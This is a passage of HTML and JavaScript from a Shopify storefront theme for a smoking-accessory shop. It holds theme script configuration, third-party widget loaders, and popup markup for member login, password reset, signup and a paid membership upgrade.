      collection_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/collection-template.js?v=135868071472260438821765173698",
      collection_template_js_loaded: false,
      product_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/product-template.min.js?v=171160959356172018071765173845",
      product_template_js_loaded: false,
      page_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/page-template.min.js?v=72766064532824153201765173843",
      page_template_js_loaded: false,
      cart_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/cart-template.min.js?v=56868505189812396971765173693",
      cart_template_js_loaded: false,
      search_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/search-template.min.js?v=99538538082574046181765173847",
      search_template_js_loaded: false,
      ella_js_url: "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705",
      lazyscripts_js_urls: [
        "//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"
        ,
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/jquery.sticky.js?v=37981688503634007831765173835"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/js/bootstrap.min.js"
        ,
        "//cdn.shopify.com/s/javascripts/tricorder/trekkie.storefront.min.js?v=2019.11.04.1",
        "https://cdn.userway.org/widget.js"
      ],
      lazy_vendor_src: "//dankstop.com/cdn/shop/t/32/assets/lazy-vendor.js?v=75565350361489250621765173946",
      third_party_js_urls: [
//         "\//dankstop.com/cdn/shop/t/32/assets/vendor.min.js?v=111603181540343972631765173946", 
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js", 
        
      ]
      , reviews_vendor: "stamped"
, okendo_html_content: "\u003clink href=\"https:\/\/d3hw6dc1ow8pp2.cloudfront.net\/styles\/main.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\n.okeReviews .okeReviews-reviewsWidget-header-controls-writeReview {\n        display: inline-block;\n    }\n    .okeReviews .okeReviews-reviewsWidget.is-okeReviews-empty {\n        display: block;\n    }\n\u003c\/style\u003e\n\u003cscript type=\"application\/json\" id=\"oke-reviews-settings\"\u003e\n{\"analyticsSettings\":{\"provider\":\"ua\"},\"disableInitialReviewsFetchOnProducts\":false,\"filtersEnabled\":false,\"initialReviewDisplayCount\":5,\"omitMicrodata\":true,\"reviewSortOrder\":\"date\",\"subscriberId\":\"aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\",\"widgetTemplateId\":\"default\",\"recorderPlus\":true,\"recorderQandaPlus\":true}\n\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/dov7r31oq5dkj.cloudfront.net\/aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\/widget-style-customisations.css?v=3eecf880-5407-4789-a773-a6936c236a49\"\u003e"
    },customer: { 
      logged_in: "false", 
      id: "", 
      email: "", 
      phone: "", 
      full_name: "", 
      first_name: "", 
      last_name: "", 
      tags: "", 
      watchlist_no_login_to_use: "", 
      watchlist_products: "", 
      watchlist_email: "", 
      watchlist_phone: ""
    },warp10: { 
      supernav_enable: "true", 
      anchors: "a", 
      forms: "form[action='/search']", 
      excluded_classes: "warp10-skip, btn-checkout, inf-scroll, infinite-scroll, ajax-disable, ajax-disabled, chat-btn", 
      excluded_paths: "/cart/change, /checkout, /account, /pages", 
      urlcache_enable: "true", 
      cache_max_items: "50", 
      cache_expiration_length: "24 * 60 * 60", 
      prefetch_enable: "true", 
      rate_limit_delay: "700", 
      prefetch_delay: "37", 
      debug_enable: "true"
    }
  };window.hsjs = window.hsjs || {};
  hsjs.tools = hsjs.tools || {};hsjs.tools.addEvent = function( obj, type, fn ){

    type = typeof type === "string" ? type.split(" ") : type;
    let typeLen = type.length;
    let i;

    for (i = 0; i < typeLen; i++) {

      if ( obj.addEventListener ){

        obj.addEventListener( type[i], fn, false );

      }

      else if ( obj.attachEvent ){

        obj["e"+type[i]+fn] = fn;

        obj[type[i]+fn] = function(){
          obj["e"+type[i]+fn]( window.event );
        };

        obj.attachEvent( "on"+type[i], obj[type[i]+fn] );

      } 

      else {

        obj["on"+type[i]] = fn;

      }

    }

  };hsjs.tools.appendScriptTag = function(src){
    var s = document.createElement("script");
    s.src = src;
    document.body.appendChild(s);
  };hsjs.tools.runOnLoad = function(func){
    hsjs.tools.addEvent(window, "load", func);
  };
  
  hsjs.loadInitJs = function(){
    hsjs.tools.appendScriptTag("//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js");
    hsjs.tools.appendScriptTag("\//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830");
  };hsjs.tools.runOnLoad(hsjs.loadInitJs);
</script><script type="text/javascript" data-appname="addshoppers">
    var AddShoppersWidgetOptions = { 'loadCss': false };
    (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#5421e0b7a387647c9670f613",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
  </script></div>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695" defer></script>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693" defer></script>  
















    <script type="text/javascript">
        (function () {
            var oldonload = window.onload;
            window.onload = function(){
                var scr = document.createElement("script");
                scr.setAttribute('async', 'true');
                scr.type = "text/javascript";
                scr.src = "//ping.powertoolsapp.com/ping/dankstop-9.myshopify.com/8147749011675?weight=1";
                ((document.getElementsByTagName('head') || [null])[0] || document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
                if(oldonload){oldonload()}};
        }());
    </script>

<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->




<script>
  document.addEventListener('DOMContentLoaded', function () { 

    document.querySelectorAll('.list-product-tabs a[data-product-tabtop]').forEach(anchor => {
      anchor.addEventListener('click', function() {
        setTimeout(() => {
          document.querySelectorAll('.grid-item').forEach(item => {
            if (!item.querySelector('.product-title')) {
              item.remove();
            }
          });
        }, 1000);
      });
    });

 

    

  })

  
</script>






<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2"  data-customer="false" >
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="loginForm">
            <h2>Welcome back!</h2> 
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <h3>One Simple Login <br/> The only memebership you'll need.</h3>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="forgetForm">
            <h2>Check your email</h2>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <h2>Verify OTP</h2>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <h2>Enter New Password</h2>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <h2>Join for FREE & Unlock<br/>
                    Instant Savings</h2>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <h2>Almost There!</h2>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    


    <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                 <h2>
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </h2>
        <p class="text_sub_renew">RENEW NOW FOR <span>$30/yr</span></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
        
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
      <div class="img_logo_popup">
        <img
          src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
          alt="Logo"
        >
      </div>
      <div class="renew_membership">
        <h2>Your Elite Membership is expiring soon</h2>
        <p class="details">Renew now for <span>$30/yr</span></p>
        <p class="details">Limited Time Offer</p>
      </div>
      <div class="renew_action">
        <a href="javascript:" class="login_to_renew">Login to Renew</a>
      </div>
    </div>

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <h2>Unlock UNBELIEVABLE Savings</h2>
                <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <h2>Almost There!</h2>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*">
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
